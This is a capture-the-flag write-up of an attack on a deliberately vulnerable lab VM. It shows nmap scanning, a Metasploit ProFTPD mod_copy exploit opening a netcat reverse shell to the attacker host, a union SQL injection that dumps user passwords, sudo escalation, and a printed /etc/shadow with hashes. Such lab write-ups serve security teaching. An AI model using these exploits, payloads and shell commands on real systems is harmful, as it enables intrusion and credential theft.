
### **EHE-CTF Writeup**

### Step 1: Scanning the network to find the IP of the target.

- Command: netdiscover
  - o <u>Tool</u>: "Netdiscover" is a network reconnaissance tool used to detect live hosts on a local network and some basic information about them.
- Result:
  - o Screenshot:



- o IP of Target: 192.168.28.3
- Explanation: The other IP is for the DHCP server I am running on my virtual box internal network; therefore, this other IP has to be that of our target machine as my IP is 192.168.28.3, checked earlier by running the ifconfig command.

### Step 2: Scanning g the IP for open ports and services (their versions as well).

- Command: nmap -sC -sS -sV -P0 -p- -o nmap\_init\_scan.txt 192.168.28.3
  - o Tool: nmap (Network mapper) open-source tool primarily used for network discovery and security auditing.
  - o '-sC': runs default scripts from the NMAP Script engine (NSE) to get additional information like the vulnerabilities and various other checks.
  - o '-sS': To run a stealthier scan.
  - o '-Po': since we know the host is up, we don't need to send ping scans which nmap does by default if not specified otherwise. This tells nmap not to do the scanning for whether or not the host is up.
  - o '-p-': Scans through all the 65,535 TCP ports on the host to do a thorough inspection.
  - o '-o': Outputs the received output from the scan into the nmap\_init\_scan.txt file.

#### - Result:

o Screenshot:

```
-(user @ 0×0Vader)-[~/EHE_CTF]
 -$ cat nmap_init_scan.txt
# Nmap 7.945VN scan initiated Thu Aug  1 03:47:41 2024 as: nmap -sC -sS -sV -PO -p- -o nmap_init_scan.txt 192.1
Nmap scan report for 192.168.28.3
Host is up (0.00056s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp
                          ProFTPD 1.3.5
22/tcp open ssh
                          OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
   1024 2b:2e:1f:a4:54:26:87:76:12:26:59:58:0d:da:3b:04 (DSA)
   2048 c9:ac:70:ef:f8:de:8b:a3:a3:44:ab:3d:32:0a:5c:6a (RSA)
   256 c0:49:cc:18:7b:27:a4:07:0d:2a:0d:bb:42:4c:36:17 (ECDSA)
__ 256 a0:76:f3:76:f8:f0:70:4d:09:ca:e1:10:fd:a9:cc:0a (ED25519)
80/tcp open http
                          Apache httpd 2.4.7
|_http-title: Index of /
|_http-server-header: Apache/2.4.7 (Ubuntu)
http-ls: Volume /
| SIZE TIME
                        FILENAME
       2020-10-29 19:37 chat/
     2011-07-27 20:17 drupal/
2013-04-08 12:06 phpmyadmin/
-
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
631/tcp open ipp
                         CUPS 1.7
|_http-title: Home - CUPS 1.7.2
http-server-header: CUPS/1.7 IPP/2.1
| http-robots.txt: 1 disallowed entry
| http-methods:
_ Potentially risky methods: PUT
3000/tcp closed ppp
```

```
3500/tcp open http
                          WEBrick httpd 1.3.1 (Ruby 2.3.8 (2018-10-18))
 http-robots.txt: 1 disallowed entry
http-title: Ruby on Rails: Welcome aboard
6697/tcp open irc
                         UnrealIRCd
8080/tcp open http
                          Jetty 8.1.7.v20120910
|_http-server-header: Jetty(8.1.7.v20120910)
http-title: Error 404 - Not Found
8181/tcp closed intermapper
MAC Address: 08:00:27:E0:94:18 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: 127.0.0.1, VIRTUAL-VULNERABLE-BOX, irc.TestIRC.net; OSs: Unix, <u>Linux; CPE: cpe:/o:linux:li</u>
nux_kernel
Host script results:
smb-security-mode:
  account used: guest
   authentication_level: user
   challenge_response: supported
   message_signing: disabled (dangerous, but default)
 smb2-time:
  date: 2024-07-31T21:08:23
  start date: N/A
 smb2-security-mode:
    Message signing enabled but not required
 _clock-skew: mean: -1h11m26s, deviation: 3s, median: -1h11m28s
 smb-os-discovery:
  OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
   Computer name: virtual-vulnerable-box
   NetBIOS computer name: VIRTUAL-VULNERABLE-BOX\x00
   Domain name: \x00
   FQDN: virtual-vulnerable-box
   System time: 2024-07-31T21:08:24+00:00
```

 Explanation: We can see from the results that there are multiple ports open on the given device and there's multiple services running as well, whose versions we have detected as well as some security issues thanks to nmap!

### Step 3: Scanning for vulnerabilities in the services running using nmap.

- <u>Command</u>: nmap –sC –-script vuln 192.168.28.3
  - o '--script': this defines a script we would run, here we are using the vuln script given by the NSE (Nmap scripting engine) to scan for vulnerabilities and exploits.
- Result:

```
<u>not®0×0Vader</u>)-[/home/user/EHE_CTF/reconnaissance]
  cat nmap_vuln_scan.txt
 Nmap 7.94SVN scan initiated Sat Aug 3 17:42:47 2024 as: nmap -sC --script vuln -o nmap vuln scan.txt 192.168.28.3
Nmap scan report for 192.168.28.3
Host is up (0.0013s latency).
Not shown: 991 filtered tcp ports (no-response)
        STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp@wopen http:
http-stored-xss: Couldn't find any stored XSS vulnerabilities.
http=sql-injection:
   Possible sqli for queries:
     http://192.168.28.3:80/?C=N%3BO%3DD%27%20OR%20sqlspider
     http://192.168.28.3:80/?C=M%3BO%3DA%27%20OR%20sqlspider
     http://192.168.28.3:80/?C=D%3BO%3DA%27%20OR%20sqlspider
     http://192.168.28.3:80/?C=S%3B0%3DA%27%20OR%20sglspider
http-dombased-xss: Couldn't find any DOM based XSS.
 http-slowloris-check:
   VULNERABLE:
   Slowloris DOS attack
     State: LIKELY VULNERABLE
     IDs: CVE:CVE-2007-6750
       Slowloris tries to keep many connections to the target web server open and hold
       them open as long as possible. It accomplishes this by opening connections to
       the target web server and sending a partial request. By doing so, it starves
       the http server's resources causing Denial Of Service.
     Disclosure date: 2009-09-17
     References:
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
       http://ha.ckers.org/slowloris/
 http-enum:
   /: Root directory w/listing on 'apache/2.4.7 (ubuntu)'
   /phpmyadmin/: phpMyAdmin
   /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
 http-csrf:
 Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.28.3
   Found the following possible CSRF vulnerabilities:
     Path: http://192.168.28.3:80/drupal/
     Form id: user-login-form
     Form action: /drupal/?q=node&destination=node
```

```
445/tcp open microsoft-ds
631/tcp open ipp
| http-enum:
| /admin.php: Possible admin folder
```

```
3000/tcp closed ppp
3306/tcp open mysql
8080/tcp open http-proxy
 http=slowloris-check:
   VULNERABLE:
   Slowloris DOS attack
     State: LIKELY VULNERABLE
     IDs: CVE:CVE-2007-6750
       Slowloris tries to keep many connections to the target web server open and hold
       them open as long as possible. It accomplishes this by opening connections to
       the target web server and sending a partial request. By doing so, it starves
       the http server's resources causing Denial Of Service.
     Disclosure date: 2009-09-17
     References:
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
       http://ha.ckers.org/slowloris/
8181/tcp closed intermapper
MAC Address: 08:00:27:E0:94:18 (Oracle VirtualBox virtual NIC)
Host script results:
 smb-vuln-ms10-061: false
 smb-vuln-ms10-054: false
 smb-vuln-regsvc-dos:
   SVULNERABLE:
   Service regsvc in Microsoft Windows systems vulnerable to denial of service
     State: VULNERABLE
       The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
       pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
       while working on smb-enum-sessions.
# Nmap done at Sat Aug 3 17:48:43 2024 -- 1 IP address (1 host up) scanned in 356.14 seconds
            Wader)-[/home/user/EHE_CTF/reconnaissance]
```

o <u>Inference</u>: We can see that multiple vulnerabilities have been listed, such as DOS attacks on certain ports, but we are not interested in those, we are more interested in remote code execution vulnerabilities and gaining reverse shells on the machine.

### Step 4: Searching for exploits if we can find any and then exploiting the target.

- First we had port 21 open on the target, running Protftpd1.3.5 ftp server.
- Let's search for an exploit for this particular version of Proftpd.

- Command: msfconsole (To use the Metasploit framework through the terminal)
  - Tool: Metasploit is an open-source tool used to identify and exploit vulnerabilities in systems and applications.



```
msf6 > search proftpd 1.3.5

Matching Modules

# Name
Disclosure Date Rank
Check Description
O exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution

Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec

msf6 > ■
```

- And we seem to have found an existing exploit!
- We'll use this exploit to deliver a netcat reverse shell on the target (This is a remote code execution exploit).
- This would copy a malicious .php file to the server files and that file would get executed on the server, allowing us to gain a reverse shell onto the target.

```
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
                  rtp/proftpd_modcopy_exec) > show options
msf6 exploit(u
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
             Current Setting Required Description
                                        The local client address
  CHOST
  CPORT
                                        The local client port
                              no
                                        A proxy chain of format type:host:port[,type:host:port][...]
  Proxies
                              no
  RHOSTS
                                        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
                              yes
             80
                                        HTTP port (TCP)
  RPORT
                              ves
  RPORT FTP 21
                              yes
                                        FTP port
  SITEPATH /var/www
                                        Absolute writable website path
                              ves
                                        Negotiate SSL/TLS for outgoing connections
             false
                              no /
  TARGETURI /
                                        Base path to the website
                              ves
  TMPPATH
            /tmp
                                        Absolute writable path
                              yes
                                        HTTP server virtual host
  VHOST
                              no
Payload options (cmd/unix/reverse_netcat):
        Current Setting Required Description
                                    The listen address (an interface may be specified)
  LHOST 127.0.0.1
                          ves
  LPORT 4444
                                    The listen port
                          yes
Exploit target:
  Id Name
  0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >>
```

Now we configure the payload for our usage.

```
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.28.3
RHOSTS ⇒ 192.168.28.3
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.28.2
LHOST ⇒ 192.168.28.2
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH ⇒ /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
```

```
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit

[*] Started reverse TCP handler on 192.168.28.2:4444
[*] 192.168.28.3:80 - 192.168.28.3:21 - Connected to FTP server
[*] 192.168.28.3:80 - 192.168.28.3:21 - Sending copy commands to FTP server
[*] 192.168.28.3:80 - Executing PHP payload /l4ifb2.php
[+] 192.168.28.3:80 - Deleted /var/www/html/l4ifb2.php
[*] Command shell session 1 opened (192.168.28.2:4444 → 192.168.28.3:34175) at 2024-08-04 16:09:46 +0530
```


- And we seem to have successfully gained a reverse shell on the target!!

- Let's spawn a python tty(teletypewriter) terminal here for a more reliable and functional terminal environment.
- Command: python-c'import pty; pty.spawn("/bin/bash")'

```
ls
Vyhfz.php
chat
drupal
payroll_app.php
phpmyadmin
cd ..
ls
cgi-bin
html
log.html
uploads
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@virtual-vulnerable-box:/var/www$

| Vyhon | Vyhon
```

- Now that we have exploited this vulnerability, let's move on to the next one.
- We saw in the initial nmap scan that there is an http server hosted on port 80. Let's check that out.



## Index of /

<u>Name</u>	Last modif	<u>ied</u>	Size De	<u>scription</u>
Yyhfz.php	2024-08-03 2	2:57	80	
chat/	2020-10-29 1	9:37	-	
<u>arupal/</u>	2011-07-27 2	0:17	-	
payroll_app.php	2020-10-29 1	9:37	1.7K	
phpmyadmin/	2013-04-08 1	2:06	-	

Apache/2.4.7 (Ubuntu) Server at 192.168.28.3 Port 80

- Earlier while I was messing around the source code in the rev shell, I found out the source code of payroll\_app.php and I found something interesting, the login form is vulnerable to SQL Injection.

```
if($ POST['s']){
   $user = $ POST['user'];
  $pass = $_POST['password'];
  $sql = "select username, first name, last name, salary from users where username = '$user' and password = '$pass'";
  if ($conn→multi_query($sql)) {
      do {
         /* store first result set */
         echo "<center>";
         echo "<h2>Welcome, " . $user . "</h2><br>";
         echo "";
         echo "UsernameFirst NameLast NameSalary";
         if ($result = $conn→store_result()) {
            while ($row = $result→fetch assoc()) {
                $keys = array_keys($row);
                echo "";
                foreach ($keys as $key) {
                   echo "" . $row[$key] . "";
                echo "\n";
            $result→free();
         if (!$conn→more results()) {
            echo "</center>";
       while ($conn→next result());
www-data@virtual-vulnerable-box:/var/www/html$
```

- The query \$sql = "Select username, first\_name, last\_name, salary from users where username='\$user' and password = '\$pass'"; is prone to SQLi.
- Did some manual SQLi and found this out!

# **Payroll Login**


		)
User	' or 1=1#	
Password		
OK		
		/

#### Welcome, ' or 1=1#

Username	First Name	Last Name	Salary
leia_organa	Leia	Organa	9560
luke_skywalker	Luke	Skywalker	1080
han_solo	Han	Solo	1200
artoo_detoo	Artoo	Detoo	22222
c_three_pio	С	Threepio	3200
ben_kenobi	Ben	Kenobi	10000
darth_vader	Darth	Vader	6666
anakin_skywalker	Anakin	Skywalker	1025
jarjar_binks	Jar-Jar	Binks	2048
lando_calrissian	Lando	Calrissian	40000
boba_fett	Boba	Fett	20000
jabba_hutt	Jaba	Hutt	65000
greedo	Greedo	Rodian	50000
chewbacca	Chewbacca		4500
kylo_ren	Kylo	Ren	6667

- Doing some Union SQLi

## ' or 1=1 UNION SELECT null,null,username,password FROM users#



Welcome, ' or 1=1 UNION SELECT null,null,username,password FROM users#

Username	First Name	Last Name	Salary
leia_organa	Leia	Organa	9560
luke_skywalker	Luke	Skywalker	1080
han_solo	Han	Solo	1200
artoo_detoo	Artoo	Detoo	22222
c_three_pio	С	Threepio	3200
ben_kenobi	Ben	Kenobi	10000
darth_vader	Darth	Vader	6666
anakin_skywalker	Anakin	Skywalker	1025
jarjar_binks	Jar-Jar	Binks	2048
lando_calrissian	Lando	Calrissian	40000
boba_fett	Boba	Fett	20000
jabba_hutt	Jaba	Hutt	65000
greedo	Greedo	Rodian	50000
chewbacca	Chewbacca		4500
kylo_ren	Kylo	Ren	6667
		leia_organa	help_me_obiwan
		luke_skywalker	like_my_father_beforeme
		han_solo	nerf_herder
		artoo_detoo	b00p_b33p
		c_three_pio	Pr0t0c07
		ben_kenobi	thats_no_m00n
		darth_vader	Dark_syD3
		lein elmanelleen	but marken/

- Result: We have got the usernames and passwords of 15 users!
- Let's see if we are in luck and some of these users belong to the sudo group!

- So at least the credentials we found are valid. And guess what :

```
han_solo@virtual-vulnerable-box:~$ getent group sudo sudo:x:27:leia_organa,luke_skywalker,han_solo han_solo@virtual-vulnerable-box:~$
```

- Our user has root privileges!!
- Let's cat the contents of /etc/shadow:

```
han solo@virtual-vulnerable-box:~$ sudo su
[sudo] password for han solo:
root@virtual-vulnerable-box:/home/han solo# cat /etc/shadow
root:!:18564:0:99999:7:::
daemon:*:16176:0:99999:7:::
bin:*:16176:0:99999:7:::
svs:*:16176:0:99999:7:::
sync:*:16176:0:99999:7:::
games:*:16176:0:99999:7:::
man:*:16176:0:99999:7:::
lp:*:16176:0:99999:7:::
mail:*:16176:0:99999:7:::
news:*:16176:0:99999:7:::
uucp:*:16176:0:99999:7:::
proxy:*:16176:0:99999:7:::
www-data:*:16176:0:99999:7:::
backup:*:16176:0:99999:7:::
list:*:16176:0:99999:7:::
irc:*:16176:0:99999:7:::
gnats:*:16176:0:99999:7:::
nobodv:*:16176:0:99999:7:::
libuuid:!:16176:0:99999:7:::
svslog:*:16176:0:99999:7:::
messagebus:*:18564:0:99999:7:::
sshd:*:18564:0:99999:7:::
statd:*:18564:0:99999:7:::
dirmngr:*:18564:0:99999:7:::
leia organa:$1$N6DIbGGZ$LpERCRfi8IXlNebhQuYLK/:18564:0:99999:7:::
luke_skywalker:$1$/7D55Ozb$Y/aKb.UNrDS2w7nZVq.Ll/:18564:0:99999:7:::
han_solo:$1$6jIF3qTC$7jEXfQsNENuWYeO6cK7m1.:18564:0:99999:7:::
artoo_detoo:$1$tfvzyRnv$mawnXAR4GgABt8rtn7Dfv.:18564:0:99999:7:::
 three_pio:$1$lXx7tKuo$xuM4AxkByTUD78BaJdYdG.:18564:0:99999:7:::
ben_kenobi:$1$5nfRD/bA$y7ZZD0NimJTbX9FtvhHJX1:18564:0:99999:7:::
```

```
darth_vader:$1$rLuMkR1R$YHumHRxhswnf07eTUUfHJ.:18564:0:99999:7:::
    anakin_skywalker:$1$jlpeszLc$PW4IPiuLTwiSH5YaTlRaB0:18564:0:99999:7:::
    jarjar_binks:$1$SNokFi0c$F.SvjZQjYRSuoBuobRWMh1:18564:0:99999:7:::
    lando_calrissian:$1$Af1ek3xT$nKc8jkJ30gMQWeW/6.ono0:18564:0:99999:7:::
    boba_fett:$1$TjxlmV4j$k/rG1vb4.pj.z0yFWJ.ZD0:18564:0:99999:7:::
    jabba_hutt:$1$9rpNcs3v$//v2ltj5MYhfUOHYVAzjD/:18564:0:99999:7:::
    greedo:$1$vOU.f3Tj$tsgBZJbBS4JwtchsRUW0a1:18564:0:99999:7:::
    chewbacca:$1$.qt4t8zH$RdKbdafuqc7rYiDXSoQCI.:18564:0:99999:7:::
    kylo_ren:$1$rpvxsssI$hOBC/qL92d0GgmD/uSELx.:18564:0:99999:7:::
    mysql:!:18564:0:99999:7:::
    avahi:*:18564:0:99999:7:::
    avahi:*:18564:0:99999:7:::
    avahi:*18564:0:99999:7:::
    myuser1:$6$NpJc8vc1$IvQfMzrR5obQeu/kvf1K5xW72chf5xjDLDdj4DQfL.s0IcIvBuZfsbMmDP7Tf57U2DncautHlxG78uqeVqmi60:19933:0:99999:7:::
    root@virtual-vulnerable-box:/home/han_solo#
```

- We know that our 3 users with root privileges are: leia\_organa, han\_solo, luke\_skywalker.
- Non-root users: kylo\_ren, chewbacca, greedo, jabba\_hutt, boba\_fett, lando\_calrissian, jarjar\_binks, anakin\_skywalker, darth\_vader, ben\_kenobi, c\_three\_pio, artoo\_detoo.

### - Credentials:

leia\_organa help\_me\_obiwan

luke\_skywalker like\_my\_father\_before

han\_solo nerf\_herder

artoo\_detoo b00p\_b33p

c\_three\_pio Pr0t0c07

ben\_kenobi thats\_no\_m00n

darth\_vader Dark\_syD3

anakin\_skywalker but\_master:(

jarjar\_binks mesah\_p@ssw0rd

 $lando\_calrissian \\ @dm1n1str8r$ 

boba\_fett mandalorian1

jabba\_hutt my\_kinda\_skum

greedo hanSh0tF1rst

chewbacca rwaaaaawr8

kylo\_ren Daddy\_Issues2

- Now if you notice closely, the users we got from the SQLi didn't have the user 'myuser1'.

```
Ubuntu 14.04.6 LTS virtual-vulnerable-box tty1

virtual-vulnerable-box login:

Ubuntu 14.04.6 LTS virtual-vulnerable-box tty1

virtual-vulnerable-box login: han_solo

Password:

Last login: Sun Aug 4 12:58:33 UTC 2024 from 192.168.28.2 on pts/4

Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)

* Documentation: https://help.ubuntu.com/
han_solo@virtual-vulnerable-box:~$ sudo su

[sudo] password for han_solo:
root@virtual-vulnerable-box:/home/han_solo#
```

All the files that I used in this challenge can be found over here.